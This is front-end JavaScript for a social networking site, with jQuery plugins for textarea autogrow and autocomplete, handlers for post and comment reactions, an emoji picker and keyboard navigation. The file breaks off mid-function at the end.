(function(){var e;!function(t,l){return t.fn.autogrow=function(i){if(null==i&&(i={}),null==i.horizontal&&(i.horizontal=!0),null==i.vertical&&(i.vertical=!0),null==i.debugx&&(i.debugx=-1e4),null==i.debugy&&(i.debugy=-1e4),null==i.debugcolor&&(i.debugcolor="yellow"),null==i.flickering&&(i.flickering=!0),null==i.postGrowCallback&&(i.postGrowCallback=function(){}),null==i.verticalScrollbarWidth&&(i.verticalScrollbarWidth=e()),i.horizontal!==!1||i.vertical!==!1)return this.filter("textarea").each(function(){var e,n,r,o,a,c,d;if(e=t(this),!e.data("autogrow-enabled"))return e.data("autogrow-enabled"),a=e.height(),c=e.width(),o=1*e.css("lineHeight")||0,e.hasVerticalScrollBar=function(){return e[0].clientHeight<e[0].scrollHeight},n=t('<div class="autogrow-shadow"></div>').css({position:"absolute",display:"inline-block","background-color":i.debugcolor,top:i.debugy,left:i.debugx,"max-width":e.css("max-width"),padding:e.css("padding"),fontSize:e.css("fontSize"),fontFamily:e.css("fontFamily"),fontWeight:e.css("fontWeight"),lineHeight:e.css("lineHeight"),resize:"none","word-wrap":"break-word"}).appendTo(document.body),i.horizontal===!1?n.css({width:e.width()}):(r=e.css("font-size"),n.css("padding-right","+="+r),n.normalPaddingRight=n.css("padding-right")),d=function(t){return function(l){var r,d,s;return d=t.value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\n /g,"<br/>&nbsp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/\n$/,"<br/>&nbsp;").replace(/\n/g,"<br/>").replace(/ {2,}/g,function(e){return Array(e.length-1).join("&nbsp;")+" "}),/(\n|\r)/.test(t.value)&&(d+="<br />",i.flickering===!1&&(d+="<br />")),n.html(d),i.vertical===!0&&(r=Math.max(n.height()+o,a),e.height(r)),i.horizontal===!0&&(n.css("padding-right",n.normalPaddingRight),i.vertical===!1&&e.hasVerticalScrollBar()&&n.css("padding-right","+="+i.verticalScrollbarWidth+"px"),s=Math.max(n.outerWidth(),c),e.width(s)),i.postGrowCallback(e)}}(this),e.change(d).keyup(d).keydown(d),t(l).resize(d),d()})}}(window.jQuery,window),e=function(){var e,t,l,i;return e=document.createElement("p"),e.style.width="100%",e.style.height="200px",t=document.createElement("div"),t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t),l=e.offsetWidth,t.style.overflow="scroll",i=e.offsetWidth,l===i&&(i=t.clientWidth),document.body.removeChild(t),l-i}}).call(this);


function escapeHtml(html)
{
    var text = document.createTextNode(html);
    var div = document.createElement('div');
    div.appendChild(text);
    return div.innerHTML;
}



// function Wo_RegisterCommentReaction(comment_id,reaction){
//   if (!comment_id && !reaction)
//     return false;

//   $('.reactions-comment-container-' + comment_id).css('display', 'none');
//   $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
//     if(data.status == 200) {
//         $('.comment-reactions-icons-'+comment_id).html(data.reactions);
//         $('.comment-status-reaction-'+comment_id).addClass("active-like");
//         //$('.c_likes-'+comment_id).html(data.like_lang);
//       //post.find("[id^=likes]").text(data.likes);
//     } else {
//       //post.find("[id^=likes]").text(data.likes);
//     }
//     if (data.can_send == 1) {
//       Wo_SendMessages();
//     }
//   });

// }

function Wo_RegisterBlogCommentReaction(comment_id,reaction){
  if (!comment_id && !reaction)
    return false;

  $('.reactions-comment-container-' + comment_id).css('display', 'none');
  $.get(Wo_Ajax_Requests_File(), {f: 'blog', s: 'register_blog_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
    if(data.status == 200) {
        $('.comment-reactions-icons-'+comment_id).html(data.reactions);
        $('.comment-status-reaction-'+comment_id).addClass("active-like");
        //$('.c_likes-'+comment_id).html(data.like_lang);
      //post.find("[id^=likes]").text(data.likes);
    } else {
      //post.find("[id^=likes]").text(data.likes);
    }
    if (data.can_send == 1) {
      Wo_SendMessages();
    }
  });

}


function Wo_RegisterBlogReplyReaction(user_id,reply_id,reaction){
  if (!reply_id && !reaction)
    return false;

  $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
  $.get(Wo_Ajax_Requests_File(), {f: 'blog', s: 'register_reply_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
    if(data.status == 200) {
        $('.replay-reactions-icons-'+reply_id).html(data.reactions);
        $('.replay-status-reaction-'+reply_id).addClass("active-like");
        //$('.r_likes-'+reply_id).html(data.like_lang);
      //post.find("[id^=likes]").text(data.likes);
    } else {
      //post.find("[id^=likes]").text(data.likes);
    }
    if (data.can_send == 1) {
      Wo_SendMessages();
    }
  });

}

function Wo_RegisterlightboxCommentReaction(comment_id,reaction){
  if (!comment_id && !reaction)
    return false;

  $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
    if(data.status == 200) {
        $('.lightbox-comment-reactions-icons-'+comment_id).html(data.reactions);
        $('.lightbox-comment-status-reaction-'+comment_id).addClass("active-like");
        //$('.c_likes-'+comment_id).html(data.like_lang);
      //post.find("[id^=likes]").text(data.likes);
    } else {
      //post.find("[id^=likes]").text(data.likes);
    }
    if (data.can_send == 1) {
      Wo_SendMessages();
    }
  });

}


// function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
//   if (!reply_id && !reaction)
//     return false;

//   $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
//   $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
//     if(data.status == 200) {
//         $('.replay-reactions-icons-'+reply_id).html(data.reactions);
//         $('.replay-status-reaction-'+reply_id).addClass("active-like");
//         //$('.r_likes-'+reply_id).html(data.like_lang);
//       //post.find("[id^=likes]").text(data.likes);
//     } else {
//       //post.find("[id^=likes]").text(data.likes);
//     }
//     if (data.can_send == 1) {
//       Wo_SendMessages();
//     }
//   });

// }


function load_ajax_emojii(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";
    
	$('.emo-comment-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}

function _getCookie(cname) {
  var name = cname + "=";
  var decodedCookie = decodeURIComponent(document.cookie);
  var ca = decodedCookie.split(';');
  for(var i = 0; i <ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
          c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
      }
  }
  return "";
}
  
var _shortcut_helper = _getCookie("shortcut_helper");
if ( _shortcut_helper == "false" ) {
  $('#shortcut_helper').hide();
}
  
$(window).on('load', function() {
  window.post = 0;
  $('body').on('keypress', function(key) {
    var tag = key.target.tagName.toLowerCase();

    key.stopPropagation();
    var k = parseInt(key.which, 10);
    if( window.post >= 0 ){
      if( k == 106 && tag != 'input' && tag != 'textarea'){
  
        var date = new Date();
        var expires = "";
            date.setTime(date.getTime() + (7*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
            document.cookie = "shortcut_helper=false" + expires + "; path=/";

        $('#shortcut_helper').show();
        
        console.log(post);
        if( $( '.post-container' ).eq( window.post ).hasClass( 'user-ad-container' ) ){
          console.log('ad');
          $("html, body").animate({ scrollTop: $(document).height() }, "slow");
        }

        var listItems = $( '.post-container .post' ).eq( window.post ).find('.panel');
            if (listItems.length) {
              listItems.addClass('active_shadow');
              $('html, body').animate({
                  scrollTop: parseInt(listItems.offset().top - 60)
              }, 600);
              setTimeout(function(){
                listItems.removeClass('active_shadow');
              }, 500);
            //}else{
            //  post++;
            }
            window.post++;
      }else if( k == 107 && tag != 'input' && tag != 'textarea'){
        $('#shortcut_helper').show();
        window.post--;
        var listItems = $( '.post-container .post' ).eq( post ).find('.panel');
        if (listItems.length) {
            listItems.addClass('active_shadow');
            $('html, body').animate({
                scrollTop: parseInt(listItems.offset().top - 60)
            }, 500);
            setTimeout(function(){
              listItems.removeClass('active_shadow');
            }, 500);
        }
      }
      
    }else{
      //post = post -1;
    }
  });
  
});




$(window).on('load', function() {
  //reactions
  /*
  $('body').delegate('.wo-reaction-post','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
	    if ($('#post-' + id + ' .wo-reaction-post:hover').length != 0) {
	        $('.reactions-box-container-'+id).delay(700).fadeIn(50);
	    }    
    }, 100);
  });
*/

  $('body').delegate('.wo-reaction-post','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
      setTimeout( function () {
      if ($('.reactions-box-container-'+id + ':hover').length == 0 && $('#post-' + id + ' .wo-reaction-post:hover').length == 0) {
          $('.reactions-box-container-'+id).fadeOut(50);
      }
    }, 500);
  });

  // $('body').delegate('.like-btn-post','click', function() {
  //   var post_id = $( this ).attr( 'data-id' );
  //   $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
  //     if(data.status == 200) {
  //       $('.reactions-box-container-'+post_id).toggle();
  //       $('.post-reactions-icons-'+post_id).html("");
  //       $('.status-reaction-'+post_id).removeClass("active-like");
  //       $('.status-reaction-'+post_id).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
  //     }
  //   });
  // });
  
   $('body').delegate('.reactions-box','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
	    if ($('.reactions-box-container-'+id + ':hover').length == 0 && $('#post-' + id + ' .wo-reaction-post:hover').length == 0) {
	        $('.reactions-box-container-'+id).fadeOut(50);
	    }
    }, 200);
  });

  //reactions lightbox
  $('body').delegate('.wo-reaction-lightbox','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
	    if ($('#post-' + id + ' .wo-reaction-lightbox:hover').length != 0) {
	      $('.reactions-lightbox-container-'+id).fadeIn(50);
	    }
	}, 200);
  });

  $('body').delegate('.wo-reaction-lightbox','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
	    if ($('.reactions-lightbox-container-'+id + ':hover').length == 0 && $('#post-' + id + ' .wo-reaction-lightbox:hover').length == 0) {
	        $('.reactions-lightbox-container-'+id).fadeOut(50);
	    }
    }, 200);
  });

  $('body').delegate('.like-btn-lightbox','click', function() {
    var post_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
      if(data.status == 200) {
        $('.reactions-lightbox-container-'+post_id).toggle();
        $('.post-reactions-icons-'+post_id).html("");
        $('.status-reaction-'+post_id).removeClass("active-like");
        $('.status-reaction-'+post_id).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>' + data.like_lang).css({"color": "inherit"});
      }
    });
  });

  //reactions comment
  $('body').delegate('.like-btn-comment','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
    	$('.reactions-comment-container-'+id).fadeIn(50); 
    }, 200);
  });

  $('body').delegate('.like-btn-comment','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {    	
	    if( $('.reactions-comment-container-'+id+':hover').length == 0 && $('#comment-' + id + ' .wo-reaction-comment:hover').length == 0 ){
	      $('.reactions-comment-container-'+id).fadeOut(50);
	    }
    }, 200);
  });

  $('body').delegate('.reactions-box','mouseleave', function() {
    if( !$( this ).hasClass( 'reactions-comment-container-' + $( this ).attr( 'data-id' ) ) ){
      return false;
    }
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
    	$('.reactions-comment-container-'+id).fadeOut(50);
    }, 200);
  });
  
  // $('body').delegate('.like-btn-comment','click', function() {
  //   var comment_id = $( this ).attr( 'data-id' );
  //   $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
  //     if(data.status == 200) {
  //       $('.reactions-comment-container-'+comment_id).toggle();
  //       $('.comment-reactions-icons-'+comment_id).html(data.reactions);
  //       $('.comment-status-reaction-'+comment_id).removeClass("active-like");
  //     }
  //   });
  // });
  
  //reactions replay
  $('body').delegate('.like-btn-replay','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
        $('.reactions-box-comment-replay-container-'+id).fadeIn(50);
    }, 500);
  });
  $('body').delegate('.reactions-box','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
        $('.reactions-box-comment-replay-container-'+id).fadeIn(50);
    }, 500);
  });

  $('body').delegate('.like-btn-replay','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
      if( $('.reactions-comment-replay-container-'+id+':hover').length == 0 && $('#comment_reply_' + id + ' .wo-reaction-replay:hover').length == 0 ){
        $('.reactions-box-comment-replay-container-'+id).fadeOut(50);
      }
    }, 500);
  });

  $('body').delegate('.reactions-box','mouseleave', function() {
    if( !$( this ).hasClass( 'reactions-box-comment-replay-container-' + $( this ).attr( 'data-id' ) ) ){
      return false;
    }
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
        $('.reactions-box-comment-replay-container-'+id).fadeOut(50);
    }, 500);
  });

  // $('body').delegate('.like-btn-replay','click', function() {
  //   var replay_id = $( this ).attr( 'data-id' );
  //   $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
  //     if(data.status == 200) {
  //       $('.reactions-box-comment-replay-container-'+replay_id).toggle();
  //       $('.replay-reactions-icons-'+replay_id).html(data.reactions);
  //       $('.replay-status-reaction-'+replay_id).removeClass("active-like");
  //     }
  //   });
  // });


  //reactions comment lightbox
  $('body').delegate('.like-btn-lightbox-comment','mouseenter', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
        $('.reactions-lightbox-comment-container-'+id).fadeIn(50);
    }, 500);
  });

  $('body').delegate('.like-btn-lightbox-comment','mouseleave', function() {
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
      if( $('.reactions-lightbox-comment-container-'+id+':hover').length == 0 && $('#comment_' + id + ' .wo-reaction-lightbox-comment:hover').length == 0 ){
        $('.reactions-lightbox-comment-container-'+id).fadeOut(50);
      }
    }, 500);
  });
  
  $('body').delegate('.reactions-box','mouseleave', function() {
    if( !$( this ).hasClass( 'reactions-lightbox-comment-container-' + $( this ).attr( 'data-id' ) ) ){
      return false;
    }
    var id = $( this ).attr( 'data-id' );
    setTimeout( function () {
        $('.reactions-lightbox-comment-container-'+id).fadeOut(50);
    }, 500);
  });

  $('body').delegate('.like-btn-lightbox-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
      if(data.status == 200) {
        $('.reactions-box-comment-replay-container-'+comment_id).toggle();
        $('.lightbox-comment-reactions-icons-'+comment_id).html(data.reactions);
        $('.lightbox-comment-status-reaction-'+comment_id).removeClass("active-like");
      }
    });
  });

});

function Wo_ShowCommentCombo(post_id){
  comment_combo_wrapper = $('.wo_comment_combo_' + post_id);
  comment_combo_wrapper.addClass('comment-toggle');
  comment_combo_wrapper.find('textarea').focus();
}

function Wo_Get_Mention(self) {
  $(self).triggeredAutocomplete({
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
}

function Wo_RemoveBlur(self,id) {
  $('.remover_blur_btn_'+id).remove();
  $('.remover_blur_'+id).removeClass('image_blur');
}
function Wo_RemoveBlurAlbum(self,id) {
  $('.show_album_'+id).remove();
}

function Wo_OpenJobEditBox(job_id) {
  var edit_box = $('#edit-job-modal-' + job_id);
  edit_box.modal({
    show: true
  });
}

function Wo_ShowCommonUserProfile(user_id) {
  $('#contnet').append('<div class="lightbox-container"><div class="lightbox-backgrond" onclick="Wo_CloseLightbox();"></div><div class="lb-preloader" style="display:block"><svg width="50px" height="50px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><circle cx="50" cy="50" r="40" stroke="#676d76" fill="none" stroke-width="6" stroke-linecap="round"><animate attributeName="stroke-dashoffset" dur="1.5s" repeatCount="indefinite" from="0" to="502"></animate><animate attributeName="stroke-dasharray" dur="1.5s" repeatCount="indefinite" values="150.6 100.4;1 250;150.6 100.4"></animate></circle></svg></div></div>');
  $.get(Wo_Ajax_Requests_File(), {f:'show_common_user',s:'show', user_id:user_id}, function(data) {
    if (data.status == 200) {
    document.body.style.overflow = 'hidden';
      $('.lightbox-container').html(data.html);
    }
    if (data.html.length == 0) {
       document.body.style.overflow = 'auto';
    }
  });
}

function Wo_DeleteFund(id) {
    $("#delete-fund").find('.ball-pulse').fadeIn(100);
    $.ajax({
        type: "GET",
        url: Wo_Ajax_Requests_File(),
        data: {
            id: id,
            f: 'funding',
            s: 'delete_fund'
        },
        dataType: 'json',
        success: function(data) {
            if (data['status'] == 200) {
                $("#delete-fund").modal("hide");
                $("div[data-rm-blog='" + id + "']").fadeOut(function() {
                    $(this).remove()
                });
            }
            $("#delete-fund").find('.ball-pulse').fadeOut(100);
        }
    });
}

function show_trump_emoji_reply( comment_id ){
    $('.trump-emoji-container-reply-' + comment_id ).toggle();
    $('#comment-reply-container-' + comment_id + ' .wo_comment_fopt' ).removeClass('open');
}
function add_trump_emoji_reply( emoji , comment_id ) {
    // select emoji
    let selected_emoji = $(emoji).html();
    // console.log( selected_emoji );
    // emoji container
    $('#comment-reply-container-' + comment_id + ' .trump-emoji-reply').html( selected_emoji );
}


function show_trump_emoji_post( ){
    $('#publisher-box-focus .trump-emoji-container' ).toggle();
}

function add_trump_emoji_post( emoji ) {
    // select emoji
    let selected_emoji = $(emoji).html();
    
    // emoji container
    $('#publisher-box-focus .trump-emoji-post').html( selected_emoji );
    $('#trump-emoji-post').val( selected_emoji );
}

!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports&&"function"==typeof require?e(require("jquery")):e(jQuery)}(function(e){"use strict";var t={escapeRegExChars:function(e){return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,o=9,s=13,i=38,a=39,u=40,r=e.noop;function l(t,n){var o=this;o.element=t,o.el=e(t),o.suggestions=[],o.badQueries=[],o.selectedIndex=-1,o.currentValue=o.element.value,o.timeoutId=null,o.cachedResponse={},o.onChangeTimeout=null,o.onChange=null,o.isLocal=!1,o.suggestionsContainer=null,o.noSuggestionsContainer=null,o.options=e.extend({},l.defaults,n),o.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},o.hint=null,o.hintValue="",o.selection=null,o.initialize(),o.setOptions(n)}l.utils=t,e.Autocomplete=l,l.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(e,n){if(!n)return e.value;var o="("+t.escapeRegExChars(n)+")";return e.value.replace(new RegExp(o,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(e,t){return'<div class="autocomplete-group">'+t+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:r,onSearchComplete:r,onSearchError:r,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},l.prototype={initialize:function(){var t,n=this,o="."+n.classes.suggestion,s=n.classes.selected,i=n.options;n.element.setAttribute("autocomplete","off"),n.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),n.suggestionsContainer=l.utils.createNode(i.containerClass),(t=e(n.suggestionsContainer)).appendTo(i.appendTo||"body"),"auto"!==i.width&&t.css("width",i.width),t.on("mouseover.autocomplete",o,function(){n.activate(e(this).data("index"))}),t.on("mouseout.autocomplete",function(){n.selectedIndex=-1,t.children("."+s).removeClass(s)}),t.on("click.autocomplete",o,function(){n.select(e(this).data("index"))}),t.on("click.autocomplete",function(){clearTimeout(n.blurTimeoutId)}),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",function(e){n.onKeyPress(e)}),n.el.on("keyup.autocomplete",function(e){n.onKeyUp(e)}),n.el.on("blur.autocomplete",function(){n.onBlur()}),n.el.on("focus.autocomplete",function(){n.onFocus()}),n.el.on("change.autocomplete",function(e){n.onKeyUp(e)}),n.el.on("input.autocomplete",function(e){n.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),e.el.val().length>=e.options.minChars&&e.onValueChange()},onBlur:function(){var e=this;e.blurTimeoutId=setTimeout(function(){e.hide()},200)},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,o=n.options;this.options=e.extend({},o,t),n.isLocal=e.isArray(o.lookup),n.isLocal&&(o.lookup=n.verifySuggestionsFormat(o.lookup)),o.orientation=n.validateOrientation(o.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":o.maxHeight+"px",width:o.width+"px","z-index":o.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearTimeout(e.onChangeTimeout),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),o=n.parent().get(0);if(o===document.body||t.options.forceFixPosition){var s=t.options.orientation,i=n.outerHeight(),a=t.el.outerHeight(),u=t.el.offset(),r={top:u.top,left:u.left};if("auto"===s){var l=e(window).height(),c=e(window).scrollTop(),g=-c+u.top-i,d=c+l-(u.top+a+i);s=Math.max(g,d)===g?"top":"bottom"}if(r.top+="top"===s?-i:a,o!==document.body){var h,p=n.css("opacity");t.visible||n.css("opacity",0).show(),h=n.offsetParent().offset(),r.top-=h.top,r.left-=h.left,t.visible||n.css("opacity",p).hide()}"auto"===t.options.width&&(r.width=t.el.outerWidth()+"px"),n.css(r)}},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==u||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case a:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case o:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case s:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i:t.moveUp();break;case u:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i:case u:return}clearTimeout(t.onChangeTimeout),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeTimeout=setTimeout(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,n=t.options,o=t.el.val(),s=t.getQuery(o);t.selection&&t.currentValue!==s&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearTimeout(t.onChangeTimeout),t.currentValue=o,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(s)?t.select(0):s.length<n.minChars?t.hide():t.getSuggestions(s)},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var n,o=this.options.delimiter;return o?(n=t.split(o),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,o=this.options,s=t.toLowerCase(),i=o.lookupFilter,a=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,function(e){return i(e,t,s)})},a&&n.suggestions.length>a&&(n.suggestions=n.suggestions.slice(0,a)),n},getSuggestions:function(t){var n,o,s,i,a=this,u=a.options,r=u.serviceUrl;u.params[u.paramName]=t,!1!==u.onSearchStart.call(a.element,u.params)&&(o=u.ignoreParams?null:u.params,e.isFunction(u.lookup)?u.lookup(t,function(e){a.suggestions=e.suggestions,a.suggest(),u.onSearchComplete.call(a.element,t,e.suggestions)}):(a.isLocal?n=a.getSuggestionsLocal(t):(e.isFunction(r)&&(r=r.call(a.element,t)),s=r+"?"+e.param(o||{}),n=a.cachedResponse[s]),n&&e.isArray(n.suggestions)?(a.suggestions=n.suggestions,a.suggest(),u.onSearchComplete.call(a.element,t,n.suggestions)):a.isBadQuery(t)?u.onSearchComplete.call(a.element,t,[]):(a.abortAjax(),i={url:r,data:o,type:u.type,dataType:u.dataType},e.extend(i,u.ajaxSettings),a.currentRequest=e.ajax(i).done(function(e){var n;a.currentRequest=null,n=u.transformResult(e,t),a.processResponse(n,t,s),u.onSearchComplete.call(a.element,t,n.suggestions)}).fail(function(e,n,o){u.onSearchError.call(a.element,t,e,n,o)}))))},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearTimeout(t.onChangeTimeout),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(this.suggestions.length){var t,n=this,o=n.options,s=o.groupBy,i=o.formatResult,a=n.getQuery(n.currentValue),u=n.classes.suggestion,r=n.classes.selected,l=e(n.suggestionsContainer),c=e(n.noSuggestionsContainer),g=o.beforeRender,d="";o.triggerSelectOnValidInput&&n.isExactMatch(a)?n.select(0):(e.each(n.suggestions,function(e,n){var r,l;s&&(d+=(l=(r=n).data[s],t===l?"":(t=l,o.formatGroup(r,t)))),d+='<div class="'+u+'" data-index="'+e+'">'+i(n,a,e)+"</div>"}),this.adjustContainerWidth(),c.detach(),l.html(d),e.isFunction(g)&&g.call(n.element,l,n.suggestions),n.fixPosition(),l.show(),o.autoSelectFirst&&(n.selectedIndex=0,l.scrollTop(0),l.children("."+u).first().addClass(r)),n.visible=!0,n.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=this,n=t.options.beforeRender,o=e(t.suggestionsContainer),s=e(t.noSuggestionsContainer);this.adjustContainerWidth(),s.detach(),o.empty(),o.append(s),e.isFunction(n)&&n.call(t.element,o,t.suggestions),t.fixPosition(),o.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this.options,o=e(this.suggestionsContainer);"auto"===n.width?(t=this.el.outerWidth(),o.css("width",t>0?t:300)):"flex"===n.width&&o.css("width","")},findBestHint:function(){var t=this.el.val().toLowerCase(),n=null;t&&(e.each(this.suggestions,function(e,o){var s=0===o.value.toLowerCase().indexOf(t);return s&&(n=o),!s}),this.signalHint(n))},signalHint:function(t){var 